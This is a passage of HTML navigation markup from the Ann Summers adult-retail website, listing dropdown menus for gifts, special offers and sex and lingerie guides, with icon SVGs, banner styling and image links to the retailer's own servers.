	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/gifts/all-gifts/" id="gifts-games"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Gifts
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="gifts-games">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/all-gifts/" id="gifts-games-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        All Gifts
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-couples/" id="gifts-games-highlights-couples" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Couples
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-men/" id="gifts-games-highlights-men" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Men
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-for-women/" id="gifts-games-highlights-womens" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts for Women
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/sexy-weekend-away/" id="gifts-sexy-weekend-away" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Weekend Away
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-sets/" id="gifts-games-gift-sets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Sets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/perfume/" id="sex-essentials-cosmetics-1" role="menuitem" class="dropdown-link" tabindex="-1" >
        Perfume
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/perfume-scent-finder.html" id="gifts-scent-finder" role="menuitem" class="dropdown-link" tabindex="-1" >
        Scent Finder
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/novelty-gifts-games/" id="gifts-games-novelty" role="menuitem" class="dropdown-link" tabindex="-1" >
        Novelty Gifts &amp; Games
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/hen-stag-party/" id="gifts-games-hen-stag" role="menuitem" class="dropdown-link" tabindex="-1" >
        Hen &amp; Stag Party
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/chocolate-sweets/" id="chocolate-sweets" role="menuitem" class="dropdown-link" tabindex="-1" >
        Chocolate &amp; Sweets
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A310/" id="gifts-games-highlights-under10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gifts-under-%C2%A330/" id="gifts-games-highlights-under30" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gifts under &pound;30
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/gifts/gift-cards/" id="gifts-games-gift-cards" role="menuitem" class="dropdown-link" tabindex="-1" >
        Gift Cards
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
  <style>
  .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="gifts-games"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="gifts-games"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
  </style>
  <a href="https://www.annsummers.com/gifts/all-gifts/">
      <div class="image-holder">
          <picture>
              <!-- WebP format for supported browsers -->
              <source type="image/webp"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-04-10/flyout-gifts.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.webp 640w"
              sizes="17vw">
              
              <!-- JPEG format as a fallback -->
              <source type="image/jpeg"
              srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2025/2025-04-10/2x/flyout-gifts.jpg 640w"
              sizes="17vw">
              
              <!-- Fallback image for very old browsers -->
              <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw276b8e31/images/SITECHANGES/2025/2025-04-10/flyout-gifts.jpg" alt="Perfume Ann Summers" loading="lazy">
          </picture>
      </div>
  </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="/offers/" id="special-offers"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Offers
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="special-offers">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toys/all-sex-toys/" id="offers-buy-one-get-one-sex-toys" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Toys
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-all/" id="up-to-30-percent-off-all" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off All
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-lingerie/" id="offers-up-to-30-percent-off-lingerie" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Lingerie
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-erotic/" id="offers-up-to-30-percent-off-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-clothing/" id="up-to-30-percent-off-going-out" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Clothing
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/up-to-30-off-nightwear/" id="nightwear-30-percent" role="menuitem" class="dropdown-link" tabindex="-1" >
        Up to 30% Off Nightwear
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie-bundles.html" id="lingerie-sets-bundles" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Set Offers
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=caged-rose-bundle" id="offers-caged-rose-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Caged Rose 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=icon-bundle" id="offers-icon-set" role="menuitem" class="dropdown-link" tabindex="-1" >
        The Icon 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bundles?bundle=sexy-lace-bundle" id="offers-sexy-lace-bundle" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexy Lace 4 Piece Set
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-1-get-1-half-price-erotic/" id="offers-buy-one-get-one-erotic" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Erotic
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lingerie/stockings/" id="offers-buy-one-get-one-stockings" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Stockings
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/lubes-essentials/buy-1-get-1-half-price-sex-essentials/" id="special-offers-buy-1-get-1-half-price-sex-essentials" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 1 Get 1 Half Price Sex Essentials
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-perfumes-for-%C2%A328/" id="2-for-25-perfumes" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Perfumes for &pound;28
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-purse-sprays-for-%C2%A310/" id="offers-2-purse-sprays-10" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Purse Sprays for &pound;10
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="/offers/buy-2-get-3rd-for-free-edible-novelties/" id="offers-3-for-2" role="menuitem" class="dropdown-link" tabindex="-1" >
        Buy 2 Get 3rd For Free Edible Novelties
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/discount-scheme.html" id="student-discount-scheme" role="menuitem" class="dropdown-link" tabindex="-1" >
        Student Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/page/YOUTH-discount.html" id="youth-discount" role="menuitem" class="dropdown-link" tabindex="-1" >
        Youth Discount
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/outlet/" id="offers-outlet" role="menuitem" class="dropdown-link" tabindex="-1" >
        Outlet
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
  </li>
  <li class="dropdown-item dropdown navbar__menu--banner" role="presentation">
    
	 


	












<div class="html-slot-container">
  
    
      
        <div class="flyout lrg position-relative">
    <style>
    .image-holder {position: relative;height: 0;overflow: hidden;background: #f9f9f9;}.image-holder img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;}ul[aria-label="special-offers"] .flyout.lrg .image-holder{padding-bottom:141.065%;}ul[aria-label="special-offers"] .navbar__menu--banner{position: absolute;top: 0;right: 0;width: 24.95%!important;padding: 0.9375rem!important;cursor: pointer;}
    </style>
    <a href="https://www.annsummers.com/offers/up-to-30-off-all/">
        <div class="image-holder">
            <picture class="srcset-image">
                <!--WEBP-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.webp 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.webp 640w" 
                type="image/webp"/>
                <!--JPG-->
                <source srcset="https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg 320w, https://www.annsummers.com/on/demandware.static/-/Sites/en_GB/v1768986413938/images/SITECHANGES/2026/2026-01-20/2x/flyout-v30.jpg 640w" 
                type="image/jpg"/>
                <!--Default-->
                <img src="https://www.annsummers.com/on/demandware.static/-/Sites/default/dw5e77615c/images/SITECHANGES/2026/2026-01-20/flyout-v30.jpg" alt="30% Off for valentines at Ann Summers" loading="lazy" />
            </picture>
        </div>
    </a>
</div>
      
    
  
</div>

 
	
  </li>
</ul>

            </li>
          
        
          
            <li class="nav-item dropdown" role="presentation">
              <a href="https://www.annsummers.com/content-hub.html" id="help-advice"
                class="nav-link dropdown-toggle" role="menuitem" data-toggle="dropdown" aria-haspopup="true"
                aria-expanded="false" tabindex="0" 
              >
                Guides
                

  <svg class="icon icon-chevron icon ds-hidden-med" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


              </a>
              
              












<ul class="dropdown-menu navbar__menu" role="menu" aria-hidden="true" aria-label="help-advice">
  <li class="dropdown-menu-inner">
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/the-lingerie-hub.html" id="lingerie-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Lingerie Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-toy-blog-guides.html" id="sex-toy-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Toy Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/bondage-bdsm.html" id="bondage-guides" role="menuitem" class="dropdown-link" tabindex="-1" >
        Bondage and BDSM Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-tips.html" id="Guide-Better-Sex" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Tips and Relationship Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sexual-health-wellbeing.html" id="sexual-wellbeing" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sexual Wellbeing Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
    <path fill="currentColor" d="M8.26 8.76c.42-.42.42-1.1 0-1.52L1.83.81C1.41.4.73.4.31.81c-.41.42-.41 1.1 0 1.52L5.98 8 .32 13.67a1.074 1.074 0 1 0 1.52 1.52l6.43-6.43h-.01Z"/>
  </svg>


      </a>
    </div>
  
    <div class="dropdown-item navbar__menu--item" role="presentation">
      <a href="https://www.annsummers.com/sex-positions.html" id="guides-sex-positions" role="menuitem" class="dropdown-link" tabindex="-1" >
        Sex Position Guides
        

  <svg class="icon icon-chevron icon d-lg-none" viewBox="0 0 9 16" aria-hidden="false" focusable="false">
    
